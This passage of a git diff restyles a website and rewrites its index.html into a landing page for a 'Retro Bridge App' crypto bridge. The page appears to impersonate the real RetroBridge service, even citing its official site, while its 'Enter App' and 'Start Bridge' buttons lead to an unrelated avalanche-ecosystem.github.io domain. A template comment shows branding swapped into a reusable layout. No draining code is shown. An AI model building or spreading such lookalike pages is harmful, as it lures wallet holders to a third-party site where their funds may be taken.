+  border-radius: 18px;
+  background:
+    linear-gradient(180deg, #ffffff, var(--surface-soft));
+  box-shadow: 0 10px 24px rgba(37, 24, 43, 0.055);
+}
+
+.route-label {
   display: block;
   color: var(--quiet);
-  font-size: 12px;
+  font-size: 11px;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.asset-chip {
+  display: flex;
+  align-items: center;
+  gap: 11px;
+  margin-top: 28px;
+  color: var(--ink);
+  font-size: 22px;
   font-weight: 780;
   letter-spacing: 0;
-  text-transform: uppercase;
-}
-
-.chip {
-  display: flex;
-  align-items: center;
-  gap: 10px;
-  margin-top: 9px;
-  color: var(--ink);
-  font-size: 20px;
-  font-weight: 820;
-  letter-spacing: 0;
   white-space: nowrap;
 }
 
-.chip img {
-  width: 28px;
-  height: 28px;
+.asset-chip img {
+  width: 34px;
+  height: 34px;
   border-radius: 50%;
   flex: 0 0 auto;
+  box-shadow: 0 0 0 1px var(--line), 0 8px 16px rgba(37, 24, 43, 0.08);
 }
 
 .switch {
-  width: 48px;
-  height: 48px;
+  position: relative;
+  z-index: 1;
+  width: 46px;
+  height: 46px;
+  margin: 0 -2px;
   padding: 0;
-  border: 1px solid var(--line-strong);
+  border: 1px solid rgba(229, 22, 155, 0.2);
   border-radius: 50%;
-  background: var(--surface);
-  color: var(--muted);
+  background: #ffffff;
+  color: var(--accent-deep);
   cursor: pointer;
   display: grid;
   place-items: center;
-  box-shadow: 0 10px 24px rgba(22, 20, 22, 0.08);
-  transition: transform 180ms ease, color 160ms ease, border-color 160ms ease;
+  box-shadow: 0 12px 25px rgba(37, 24, 43, 0.12), 0 0 0 7px rgba(250, 248, 251, 0.95);
+  transition: transform 190ms ease, border-color 170ms ease, box-shadow 170ms ease;
 }
 
 .switch span {
   display: block;
-  font-size: 22px;
+  font-size: 18px;
   line-height: 1;
 }
 
 .switch:hover {
-  color: var(--accent);
+  transform: translateY(-1px);
   border-color: rgba(229, 22, 155, 0.42);
-}
-
-.switch.is-switched {
+  box-shadow: 0 14px 28px rgba(37, 24, 43, 0.14), 0 0 0 7px rgba(250, 248, 251, 0.95);
+}
+
+.switch.is-switched span {
   transform: rotate(180deg);
 }
 
-.primary {
-  width: 100%;
-  margin-top: 14px;
-  padding: 0 22px;
-  background: var(--accent);
-  color: #ffffff;
-  font-size: 17px;
-  box-shadow: 0 16px 34px rgba(229, 22, 155, 0.24);
-}
-
-.primary:hover {
-  background: var(--accent);
-  transform: translateY(-1px);
-}
-
-.footer {
-  padding: 10px 24px 20px;
+.route-detail {
+  display: grid;
+  grid-template-columns: auto minmax(54px, 1fr) auto;
+  align-items: center;
+  gap: 12px;
+  margin-top: 18px;
+  color: var(--muted);
+  font-size: 12px;
+  font-weight: 650;
+}
+
+.hop-dots {
+  display: flex;
+  align-items: center;
+  justify-content: center;
+  gap: 8px;
+  min-width: 0;
+}
+
+.hop-dots::before,
+.hop-dots::after {
+  content: "";
+  height: 1px;
+  flex: 1 1 auto;
+  background: linear-gradient(90deg, transparent, rgba(229, 22, 155, 0.28));
+}
+
+.hop-dots::after {
+  background: linear-gradient(90deg, rgba(229, 22, 155, 0.28), transparent);
+}
+
+.hop-dots i {
+  width: 6px;
+  height: 6px;
+  border-radius: 50%;
+  background: rgba(229, 22, 155, 0.24);
+}
+
+.route-note {
+  margin-top: 13px;
   color: var(--quiet);
   font-size: 13px;
-  font-weight: 580;
-  text-align: center;
-}
-
-@media (max-width: 720px) {
+  line-height: 1.45;
+}
+
+.resources {
+  margin-top: 25px;
+  padding-top: 16px;
+  border-top: 1px solid rgba(37, 24, 43, 0.08);
+}
+
+.resources-label {
+  margin-bottom: 10px;
+  color: var(--quiet);
+  font-size: 12px;
+  font-weight: 760;
+  letter-spacing: 0.08em;
+  text-transform: uppercase;
+}
+
+.resource-rail {
+  display: flex;
+  flex-wrap: wrap;
+  gap: 8px;
+}
+
+.resource-rail a {
+  min-height: 34px;
+  max-width: 100%;
+  display: inline-flex;
+  align-items: center;
+  gap: 8px;
+  padding: 0 11px;
+  border: 1px solid var(--line);
+  border-radius: 999px;
+  background: rgba(255, 255, 255, 0.66);
+  color: #5f5663;
+  font-size: 12.5px;
+  font-weight: 610;
+  text-underline-offset: 4px;
+  box-shadow: 0 7px 16px rgba(37, 24, 43, 0.035);
+  transition: transform 170ms ease, color 170ms ease, border-color 170ms ease, background 170ms ease;
+}
+
+.resource-rail a:hover {
+  transform: translateY(-1px);
+  border-color: rgba(229, 22, 155, 0.28);
+  background: rgba(255, 255, 255, 0.9);
+  color: var(--accent-deep);
+  text-decoration: underline;
+  text-decoration-color: rgba(229, 22, 155, 0.35);
+}
+
+.resource-rail img {
+  width: 20px;
+  height: 20px;
+  border-radius: 6px;
+  flex: 0 0 auto;
+}
+
+.resource-rail span {
+  overflow-wrap: anywhere;
+}
+
+.footer {
+  display: flex;
+  flex-wrap: wrap;
+  align-items: center;
+  justify-content: space-between;
+  gap: 8px 18px;
+  padding-top: 18px;
+  color: var(--quiet);
+  font-size: 12.5px;
+  font-weight: 560;
+}
+
+@keyframes previewPulse {
+  0%,
+  100% {
+    transform: scale(1);
+    box-shadow: 0 0 0 5px rgba(229, 22, 155, 0.1);
+  }
+
+  50% {
+    transform: scale(0.82);
+    box-shadow: 0 0 0 8px rgba(229, 22, 155, 0.06);
+  }
+}
+
+@media (min-width: 901px) {
+  body {
+    height: 100vh;
+    height: 100dvh;
+    overflow: hidden;
+  }
+
+  h1 {
+    font-size: clamp(4rem, 6.05vw, 4.9rem);
+  }
+
+  .page {
+    min-height: calc(100vh - 62px);
+    min-height: calc(100dvh - 62px);
+    display: flex;
+    flex-direction: column;
+  }
+
+  .hero {
+    flex: 1 1 auto;
+  }
+}
+
+@media (min-width: 901px) and (max-height: 760px) {
   .topbar {
-    width: calc(100% - 32px);
     padding-top: 14px;
-    gap: 12px;
-  }
-
-  .brand {
-    font-size: 15px;
+    padding-bottom: 6px;
+  }
+
+  .page {
+    padding-top: 12px;
+    padding-bottom: 12px;
+    min-height: calc(100vh - 52px);
+    min-height: calc(100dvh - 52px);
+  }
+
+  h1 {
+    font-size: clamp(4rem, 5.65vw, 4.45rem);
+  }
+
+  .deck {
+    margin-top: 16px;
+    line-height: 1.5;
+  }
+
+  .trust-chips {
+    margin-top: 18px;
+  }
+
+  .button-hero {
+    margin-top: 22px;
+  }
+
+  .bridge-card {
+    padding: 18px;
+  }
+
+  .route-panel {
+    min-height: 112px;
+  }
+
+  .asset-chip {
+    margin-top: 20px;
+  }
+
+  .resources {
+    margin-top: 18px;
+    padding-top: 12px;
+  }
+
+  .footer {
+    padding-top: 12px;
+  }
+}
+
+@media (max-width: 980px) {
+  .hero {
+    grid-template-columns: minmax(0, 1fr) minmax(360px, 0.92fr);
+    gap: 32px;
+  }
+
+  .nav {
+    gap: 18px;
+    font-size: 13px;
+  }
+}
+
+@media (max-width: 900px) {
+  .topbar,
+  .page {
+    width: calc(100% - 36px);
+  }
+
+  .topbar {
+    padding-top: 16px;
   }
 
   .nav {
     display: none;
   }
 
-  .stage {
-    width: calc(100% - 32px);
-    padding-top: 10px;
+  .page {
+    padding-top: 18px;
+    padding-bottom: 18px;
+  }
+
+  .hero {
+    grid-template-columns: 1fr;
+    gap: 28px;
   }
 
   h1 {
-    font-size: 44px;
-  }
-
-  .value {
-    margin-top: 14px;
-    font-size: 16px;
+    max-width: 9.5ch;
+    font-size: clamp(2.7rem, 13.5vw, 4.15rem);
+  }
+
+  .deck {
+    max-width: 46ch;
+  }
+
+  .bridge-card {
+    width: 100%;
+  }
+
+  .resources {
+    margin-top: 28px;
+  }
+
+  .footer {
+    justify-content: flex-start;
+  }
+}
+
+@media (max-width: 560px) {
+  body {
+    background:
+      linear-gradient(145deg, rgba(229, 22, 155, 0.08), transparent 36%),
+      linear-gradient(180deg, #ffffff 0%, var(--bg) 60%, var(--bg-warm) 100%);
+  }
+
+  .topbar,
+  .page {
+    width: calc(100% - 28px);
+  }
+
+  .brand {
+    font-size: 14px;
+  }
+
+  .hero {
+    gap: 24px;
+  }
+
+  .deck {
+    margin-top: 16px;
+    font-size: 1rem;
     line-height: 1.55;
   }
 
-  .app-card {
-    margin-top: 26px;
-    padding: 14px;
+  .trust-chips {
+    margin-top: 18px;
+    gap: 8px;
+  }
+
+  .trust-chips span {
+    min-height: 32px;
+    padding: 0 11px;
+    font-size: 12.5px;
+  }
+
+  .button-hero {
+    width: 100%;
+    margin-top: 22px;
+  }
+
+  .bridge-card {
+    padding: 15px;
+    border-radius: 19px;
+  }
+
+  .card-topline {
+    margin-bottom: 13px;
   }
 
   .route {
     grid-template-columns: 1fr;
-    gap: 10px;
+    gap: 9px;
+  }
+
+  .route-panel {
+    min-height: 104px;
+    padding: 15px;
+  }
+
+  .asset-chip {
+    margin-top: 18px;
+    font-size: 21px;
   }
 
   .switch {
     justify-self: center;
     width: 44px;
     height: 44px;
+    margin: -2px 0;
+    box-shadow: 0 10px 22px rgba(37, 24, 43, 0.12), 0 0 0 6px rgba(250, 248, 251, 0.96);
   }
 
   .switch span {
     transform: rotate(90deg);
   }
 
-  .switch.is-switched {
-    transform: rotate(180deg);
-  }
-
-  .footer {
-    padding-bottom: 14px;
-  }
-}
-
-@media (max-width: 390px) {
-  .topbar {
-    width: calc(100% - 28px);
-  }
-
-  .ghost {
-    min-height: 40px;
-    padding: 0 12px;
-  }
-
-  .stage {
-    width: calc(100% - 28px);
+  .switch.is-switched span {
+    transform: rotate(270deg);
+  }
+
+  .route-detail {
+    grid-template-columns: 1fr;
+    gap: 8px;
+  }
+
+  .hop-dots {
+    justify-content: flex-start;
+    max-width: 180px;
+  }
+
+  .resource-rail {
+    gap: 7px;
+  }
+
+  .resource-rail a {
+    min-height: 36px;
+    padding: 0 10px;
+    font-size: 12.25px;
+  }
+}
+
+@media (max-width: 370px) {
+  .topbar,
+  .page {
+    width: calc(100% - 24px);
   }
 
   h1 {
-    font-size: 40px;
-  }
-
-  .app-card {
-    margin-top: 20px;
-  }
-
-  .leg {
-    padding: 12px;
-  }
-}
+    font-size: 2.55rem;
+  }
+
+  .card-topline {
+    align-items: flex-start;
+    flex-direction: column;
+  }
+}
+
+@media (prefers-reduced-motion: reduce) {
+  *,
+  *::before,
+  *::after {
+    animation-duration: 0.01ms !important;
+    animation-iteration-count: 1 !important;
+    scroll-behavior: auto !important;
+    transition-duration: 0.01ms !important;
+  }
+}



==== commit 22aa37ac: "Update" ====
--- a/index.html
+++ b/index.html
@@ -1,193 +1,325 @@
-<!doctype html>
-<html lang="en">
-<head>
-  <meta charset="utf-8">
-  <meta name="viewport" content="width=device-width, initial-scale=1">
-  <title>Retro Bridge - App</title>
-  <meta name="description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <link rel="canonical" href="https://retro-bridge-app.github.io/">
-  <link rel="sitemap" type="application/xml" href="sitemap.xml">
-  <meta name="robots" content="index,follow,max-image-preview:large">
-  <meta name="theme-color" content="#faf8fb">
-  <meta property="og:type" content="website">
-  <meta property="og:title" content="Retro Bridge App">
-  <meta property="og:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <meta property="og:url" content="https://retro-bridge-app.github.io/">
-  <meta property="og:image" content="https://retro-bridge-app.github.io/og-cover.png">
-  <meta name="twitter:card" content="summary_large_image">
-  <meta name="twitter:title" content="Retro Bridge App">
-  <meta name="twitter:description" content="Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.">
-  <meta name="twitter:image" content="https://retro-bridge-app.github.io/og-cover.png">
-  <link rel="icon" type="image/png" href="favicon.png">
-  <link rel="apple-touch-icon" href="favicon.png">
-  <link rel="manifest" href="site.webmanifest">
-  <link rel="stylesheet" href="style.css">
-  <script type="application/ld+json">
-  {
-    "@context": "https://schema.org",
-    "@graph": [
-      {
-        "@type": "WebSite",
-        "@id": "https://retro-bridge-app.github.io/#website",
-        "url": "https://retro-bridge-app.github.io/",
-        "name": "Retro Bridge App",
-        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
-        "inLanguage": "en"
-      },
-      {
-        "@type": "WebApplication",
-        "@id": "https://retro-bridge-app.github.io/#app",
-        "name": "Retro Bridge App",
-        "applicationCategory": "FinanceApplication",
-        "operatingSystem": "Web",
-        "url": "https://retro-bridge-app.github.io/",
-        "description": "Retro Bridge App moves tokens across Ethereum and L2 networks from your own wallet.",
-        "offers": {
-          "@type": "Offer",
-          "price": "0",
-          "priceCurrency": "USD"
-        }
-      },
-      {
-        "@type": "Organization",
-        "@id": "https://retro-bridge-app.github.io/#organization",
-        "name": "Retro Bridge App",
-        "url": "https://retro-bridge-app.github.io/",
-        "logo": "https://retro-bridge-app.github.io/favicon.png"
-      }
-    ]
-  }
-  </script>
-</head>
-<body>
-  <header class="topbar">
-    <a class="brand" href="./" aria-label="Retro Bridge App home">
-      <img src="favicon.png" width="32" height="32" alt="">
-      <span>Retro Bridge</span>
-    </a>
-    <span class="spacer"></span>
-    <nav class="nav" aria-label="Authority references">
-      <a href="https://etherscan.io/" target="_blank" rel="nofollow noopener noreferrer">Etherscan</a>
-      <a href="https://ethereum.org/bridges/" target="_blank" rel="nofollow noopener noreferrer">Ethereum bridges</a>
-      <a href="https://l2beat.com/scaling/summary" target="_blank" rel="nofollow noopener noreferrer">L2BEAT</a>
-    </nav>
-  </header>
-
-  <main class="page">
-    <section class="hero" aria-label="Retro Bridge App bridge preview">
-      <div class="hero-copy">
-        <h1>Retro Bridge</h1>
-        <p class="deck"><strong>Retro Bridge</strong> moves tokens across Ethereum and L2 networks from your own wallet.</p>
-        <div class="trust-chips" aria-label="Bridge qualities">
-          <span>Multi-chain bridging</span>
-          <span>One-minute transfers</span>
-          <span>Non-custodial</span>
-        </div>
-        <a class="button button-hero" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
-          <span>Enter App</span>
-          <span class="arrow" aria-hidden="true">&rsaquo;</span>
-        </a>
-      </div>
-
-      <section class="bridge-card" aria-label="Bridge route preview">
-        <div class="card-topline">
-          <span class="selector-pill">Ethereum route</span>
-          <span class="preview-pill"><span aria-hidden="true"></span>Preview</span>
-        </div>
-
-        <div class="route" data-route>
-          <div class="route-panel">
-            <span class="route-label">From</span>
-            <div class="asset-chip" data-asset="from">
-              <img src="eth.png" width="34" height="34" alt="ETH">
-              <span>ETH</span>
-            </div>
-          </div>
-
-          <button class="switch" type="button" data-switch aria-label="Switch bridge direction">
-            <span aria-hidden="true">&harr;</span>
-          </button>
-
-          <div class="route-panel">
-            <span class="route-label">To</span>
-            <div class="asset-chip" data-asset="to">
-              <img src="usdc.png" width="34" height="34" alt="USDC">
-              <span>USDC</span>
-            </div>
-          </div>
-        </div>
-
-        <div class="route-detail" aria-label="Best route preview">
-          <span>Best route</span>
-          <span class="hop-dots" aria-hidden="true">
-            <i></i><i></i><i></i><i></i>
-          </span>
-          <span>Across supported networks</span>
-        </div>
-
-        <p class="route-note">Review the route in the app before confirming from your wallet.</p>
-
-        <a class="button button-card" href="https://avalanche-ecosystem.github.io/" rel="noopener noreferrer">
-          <span>Start Bridge</span>
-          <span class="arrow" aria-hidden="true">&rsaquo;</span>
-        </a>
-      </section>
-    </section>
-
-    <section class="resources" aria-label="Further reading on cross-chain bridging">
-      <p class="resources-label">Resources</p>
-      <div class="resource-rail">
-        <a href="https://retrobridge.io/" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=retrobridge.io" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>Official site</span>
-        </a>
-        <a href="https://retro-bridge.medium.com/retro-bridge-revolutionizing-cross-chain-bridging-in-blockchain-networks-d835ea840fad" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>What RetroBridge is</span>
-        </a>
-        <a href="https://retro-bridge.medium.com/how-to-bridge-assets-to-rari-chain-with-retrobridge-95aa2102d562" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=medium.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>Bridge to Rari Chain (guide)</span>
-        </a>
-        <a href="https://www.moonpay.com/learn/blockchain/what-are-cross-chain-bridges" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=moonpay.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>What are cross-chain bridges</span>
-        </a>
-        <a href="https://www.chainalysis.com/blog/introduction-to-cross-chain-bridges/" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=chainalysis.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>How bridges work</span>
-        </a>
-        <a href="https://defillama.com/bridge/retrobridge" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=defillama.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>RetroBridge volume &amp; data</span>
-        </a>
-        <a href="https://cryptototem.com/retro-bridge/" target="_blank" rel="nofollow noopener noreferrer">
-          <img src="https://www.google.com/s2/favicons?sz=64&amp;domain=cryptototem.com" width="20" height="20" loading="lazy" alt="" onerror="this.remove()">
-          <span>RetroBridge review</span>
-        </a>
-      </div>
-    </section>
-
-    <footer class="footer">
-      <p>Retro Bridge App &mdash; 2026</p>
-    </footer>
-  </main>
-
-  <script>
-  (function () {
-    "use strict";
-    var button = document.querySelector("[data-switch]");
-    var from = document.querySelector('[data-asset="from"]');
-    var to = document.querySelector('[data-asset="to"]');
-    if (!button || !from || !to) return;
-
-    button.addEventListener("click", function () {
-      var currentFrom = from.innerHTML;
-      from.innerHTML = to.innerHTML;
-      to.innerHTML = currentFrom;
-      button.classList.toggle("is-switched");
-    });
-  }());
-  </script>
-</body>
-</html>
+<!doctype html>
+<html lang="en">
+<head>
+  <meta charset="utf-8">
+  <meta name="viewport" content="width=device-width, initial-scale=1">
+  <!-- TEMPLATE: Wide Route (light). Sample brand/accent/links recolored and rewritten for Retro Bridge. -->
+  <title>Retro Bridge - DeFi Swap App</title>
+  <meta name="description" content="Retro Bridge moves ETH into USDC through a non-custodial DeFi swap flow with live routing, clear costs and wallet-first control. Open the app.">
+  <meta name="theme-color" content="#FBFAF7">
+  <link rel="canonical" href="https://retro-bridge-app.github.io/">
+  <meta name="robots" content="index,follow">
+  <link rel="icon" type="image/png" href="favicon.png">
+  <link rel="apple-touch-icon" href="favicon.png">
+  <link rel="manifest" href="site.webmanifest">
+  <link rel="prefetch" href="dashboard/">
+  <meta property="og:type" content="website">
+  <meta property="og:title" content="Retro Bridge - DeFi Swap App">
+  <meta property="og:description" content="Bridge and swap from ETH to USDC in a wallet-first, non-custodial DeFi flow.">
+  <meta property="og:image" content="og-cover.png">
+  <meta property="og:url" content="https://retro-bridge-app.github.io/">
+  <style>
+  :root{
+    --bg:#FBFAF7; --panel:#FFFFFF; --field:#F2F6F4;
+    --ink:#0F1A18; --muted:#5C6A66; --faint:#93A09B;
+    --line:rgba(15,26,24,.09); --line-2:rgba(15,26,24,.05);
+    --accent:#2563EB; --accent-ink:#1B49AD; --accent-soft:rgba(37,99,235,.1);
+    --pos:#2563EB;
+    --radius:22px; --radius-sm:14px;
+    --shadow-card:0 1px 0 rgba(15,26,24,.03), 0 34px 64px -30px rgba(15,26,24,.24), 0 10px 24px -18px rgba(15,26,24,.16);
+    --shadow-soft:0 1px 0 rgba(15,26,24,.02), 0 20px 44px -32px rgba(15,26,24,.2);
+    --ui:"Space Grotesk",-apple-system,system-ui,sans-serif;
+    --body:"Inter",-apple-system,system-ui,sans-serif;
+  }
+  *{box-sizing:border-box}
+  html,body{margin:0; overflow-x:hidden}
+  body{background:var(--bg); color:var(--ink); font-family:var(--body); line-height:1.55; -webkit-font-smoothing:antialiased; text-rendering:optimizeLegibility; position:relative}
+  a{color:inherit; text-decoration:none}
+  a.cite{color:inherit; text-decoration:none; border-bottom:1px dotted transparent; transition:border-color .15s ease}
+  a.cite:hover{border-bottom-color:var(--faint)}
+  img{display:block; max-width:100%}
+  button{font:inherit; cursor:pointer; border:none; background:none; color:inherit}
+  h1,h2,h3,p{margin:0}
+
+  /* texture: diagonal hatch + soft glow */
+  .bg{position:fixed; inset:0; z-index:0; pointer-events:none; overflow:hidden}
+  .bg .glow{position:absolute; inset:0; background:
+      radial-gradient(760px 480px at 50% -6%, rgba(37,99,235,.11), transparent 62%),
+      radial-gradient(620px 520px at 90% 16%, rgba(37,99,235,.06), transparent 60%);}
+  .bg .hatch{position:absolute; inset:0;
+    background-image:repeating-linear-gradient(45deg, rgba(15,26,24,.04) 0 1px, transparent 1px 13px);
+    -webkit-mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);
+            mask-image:radial-gradient(130% 85% at 50% 8%, #000 46%, transparent 90%);}
+
+  .topbar{position:relative; z-index:5; display:flex; align-items:center; gap:22px; width:min(100%,1180px); margin:0 auto; padding:20px clamp(18px,4vw,48px) 8px}
+  .brand{display:inline-flex; align-items:center; gap:11px; font-family:var(--ui); font-weight:600; font-size:1.05rem; letter-spacing:-.01em}
+  .brand img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px rgba(255,255,255,.8), 0 8px 18px -12px rgba(37,99,235,.5)}
+  .spacer{flex:1}
+  .nav{display:flex; align-items:center; gap:clamp(16px,2.6vw,30px)}
+  .nav a{font-family:var(--ui); font-weight:500; font-size:.92rem; color:var(--muted); transition:color .16s ease}
+  .nav a:hover{color:var(--accent-ink)}
+
+  .wrap{position:relative; z-index:2; width:min(100%,1180px); margin:0 auto; padding:0 clamp(18px,4vw,48px)}
+  .sec{padding-top:clamp(50px,7vh,90px); padding-bottom:clamp(50px,7vh,90px)}
+  .sec-head{max-width:60ch; margin:0 0 clamp(26px,4vh,40px)}
+  .eyebrow{display:inline-flex; align-items:center; gap:9px; font-family:var(--ui); font-weight:600; font-size:.78rem; letter-spacing:.14em; text-transform:uppercase; color:var(--accent-ink)}
+  .eyebrow .dot{width:7px; height:7px; border-radius:50%; background:var(--accent); box-shadow:0 0 0 4px var(--accent-soft)}
+  .eyebrow svg{width:15px; height:15px}
+  .h2{margin-top:14px; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(1.9rem,3.4vw,2.7rem); line-height:1.04; letter-spacing:-.02em}
+  .sec-head p{margin-top:14px; color:var(--muted); font-size:clamp(1rem,1.3vw,1.12rem); line-height:1.6}
+
+  /* hero - centered headline + WIDE route band */
+  .hero{text-align:center; padding-top:clamp(24px,4vh,52px); padding-bottom:clamp(16px,3vh,32px)}
+  .hero .eyebrow{margin:0 auto}
+  .hero h1{margin:20px auto 0; font-family:var(--ui); font-weight:700; color:var(--ink); font-size:clamp(2.9rem,6.6vw,5rem); line-height:.98; letter-spacing:-.035em; max-width:16ch}
+  .deck{max-width:50ch; margin:18px auto 0; color:var(--muted); font-size:clamp(1.04rem,1.5vw,1.2rem); line-height:1.58}
+  .deck strong{color:var(--ink); font-weight:600; box-shadow:inset 0 -.36em 0 var(--accent-soft)}
+  .cta-row{display:flex; flex-wrap:wrap; align-items:center; justify-content:center; gap:14px; margin:26px 0 0}
+  .primary{display:inline-flex; align-items:center; justify-content:center; gap:9px; min-height:54px; padding:0 28px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1.02rem; letter-spacing:-.01em; box-shadow:0 16px 30px -16px rgba(15,26,24,.7); transition:transform .18s ease, filter .18s ease}
+  .primary:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .primary svg{width:17px; height:17px}
+  .ghost{display:inline-flex; align-items:center; gap:7px; min-height:54px; padding:0 18px; font-family:var(--ui); font-weight:600; font-size:.98rem; color:var(--muted); transition:color .16s ease}
+  .ghost:hover{color:var(--accent-ink)}
+  .ghost svg{width:15px; height:15px}
+
+  /* WIDE route band */
+  .routebar{width:min(100%,920px); margin:clamp(32px,5vh,48px) auto 0; padding:18px; background:var(--panel); border:1px solid var(--line); border-radius:24px; box-shadow:var(--shadow-card); position:relative; text-align:left}
+  .routebar::before{content:""; position:absolute; inset:0 0 auto; height:1px; border-radius:24px 24px 0 0; background:linear-gradient(90deg, transparent, rgba(37,99,235,.4), transparent)}
+  .rhead{display:flex; align-items:center; justify-content:space-between; padding:2px 8px 14px}
+  .rhead .ct{font-family:var(--ui); font-weight:600; font-size:1.04rem}
+  .pill{display:inline-flex; align-items:center; gap:7px; padding:5px 11px 5px 9px; border-radius:999px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:600; font-size:.76rem}
+  .pill .pdot{width:7px; height:7px; border-radius:50%; background:var(--accent); animation:pulse 2.4s ease-out infinite}
+  .rgrid{display:grid; grid-template-columns:minmax(0,1fr) 56px minmax(0,1fr); align-items:center; gap:14px}
+  .leg{min-width:0; padding:18px 20px; border:1px solid var(--line); border-radius:16px; background:var(--field)}
+  .leg .lab{display:block; color:var(--muted); font-size:.78rem; font-weight:600; letter-spacing:.06em; text-transform:uppercase}
+  .leg .legrow{display:flex; align-items:center; justify-content:space-between; gap:12px; margin-top:12px}
+  .leg .tok{display:inline-flex; align-items:center; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.16rem}
+  .leg .tok img{width:30px; height:30px; border-radius:50%; box-shadow:0 0 0 1px var(--line)}
+  .leg .tok .cv{color:var(--faint); font-size:.78em}
+  .leg .gv{color:var(--faint); font-size:.86rem; white-space:nowrap}
+  .rswitch{width:48px; height:48px; justify-self:center; border-radius:50%; border:1px solid var(--line); background:var(--panel); color:var(--accent-ink); display:grid; place-items:center; box-shadow:0 8px 18px -10px rgba(15,26,24,.38); transition:transform .25s ease}
+  .rswitch svg{width:18px; height:18px}
+  .rswitch:hover{transform:rotate(180deg)}
+  .rbar-foot{display:flex; flex-wrap:wrap; align-items:center; gap:12px; margin-top:12px}
+  .rmeta{flex:1; min-width:200px; display:flex; align-items:center; gap:8px; padding:13px 15px; border-radius:12px; background:var(--field); color:var(--muted); font-size:.84rem}
+  .rmeta svg{width:15px; height:15px; color:var(--accent-ink); flex:none}
+  .rcta{display:inline-flex; align-items:center; justify-content:center; gap:8px; min-height:52px; padding:0 30px; border-radius:14px; background:var(--ink); color:#fff; font-family:var(--ui); font-weight:600; font-size:1rem; box-shadow:0 14px 28px -16px rgba(15,26,24,.65); transition:transform .18s ease, filter .18s ease}
+  .rcta:hover{transform:translateY(-1px); filter:brightness(1.08)}
+  .rnote{margin:11px 4px 0; color:var(--faint); font-size:.78rem}
+
+  /* why - icon-left rows */
+  .rows{display:grid; gap:12px}
+  .frow2{display:flex; align-items:flex-start; gap:18px; padding:22px 24px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .frow2 .ico{width:46px; height:46px; flex:none; border-radius:12px; display:grid; place-items:center; background:var(--accent-soft); color:var(--accent-ink)}
+  .frow2 .ico svg{width:22px; height:22px}
+  .frow2 h3{font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .frow2 p{margin-top:6px; color:var(--muted); font-size:.95rem; line-height:1.55; max-width:70ch}
+
+  /* how it works */
+  .steps{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .step{padding:24px 22px; background:var(--panel); border:1px solid var(--line); border-radius:18px; box-shadow:var(--shadow-soft)}
+  .step .num{display:inline-grid; place-items:center; width:34px; height:34px; border-radius:10px; background:var(--accent-soft); color:var(--accent-ink); font-family:var(--ui); font-weight:700; margin-bottom:14px}
+  .step h3{margin:0 0 8px; font-family:var(--ui); font-weight:600; font-size:1.12rem; color:var(--ink); letter-spacing:-.01em}
+  .step p{color:var(--muted); font-size:.94rem; line-height:1.55}
+
+  /* FAQ - 2-col cards */
+  .faq{display:grid; grid-template-columns:repeat(2,1fr); gap:14px}
+  .qa{padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft)}
+  .qa .qn{font-family:var(--ui); font-weight:700; font-size:.8rem; color:var(--accent-ink); letter-spacing:.04em}
+  .qa h3{margin:8px 0 8px; font-family:var(--ui); font-weight:600; font-size:1.08rem; color:var(--ink); letter-spacing:-.01em}
+  .qa p{color:var(--muted); font-size:.95rem; line-height:1.6}
+  .qa a:not(.cite){color:var(--accent-ink); font-weight:600; box-shadow:inset 0 -.34em 0 var(--accent-soft)}
+
+  /* related */
+  .related{display:grid; grid-template-columns:repeat(3,1fr); gap:14px}
+  .rel{display:flex; flex-direction:column; gap:7px; padding:22px; background:var(--panel); border:1px solid var(--line); border-radius:16px; box-shadow:var(--shadow-soft); transition:transform .16s ease, border-color .16s ease}
+  .rel:hover{transform:translateY(-2px); border-color:rgba(37,99,235,.35)}
+  .rel .rt{display:flex; align-items:center; justify-content:space-between; gap:10px; font-family:var(--ui); font-weight:600; font-size:1.05rem; color:var(--ink); letter-spacing:-.01em}
+  .rel .rt svg{width:16px; height:16px; color:var(--accent-ink); flex:none}
+  .rel p{color:var(--muted); font-size:.9rem; line-height:1.5}
+
+  .footer{position:relative; z-index:2; border-top:1px solid var(--line); margin-top:8px}
+  .footer .wrap{padding-top:26px; padding-bottom:34px; text-align:center; color:var(--faint); font-size:.84rem}
+  .footer b{color:var(--muted); font-weight:600}
+
+  @keyframes pulse{0%{box-shadow:0 0 0 0 var(--accent-soft)} 70%{box-shadow:0 0 0 8px rgba(37,99,235,0)} 100%{box-shadow:0 0 0 0 rgba(37,99,235,0)}}
+
+  @media (max-width:920px){
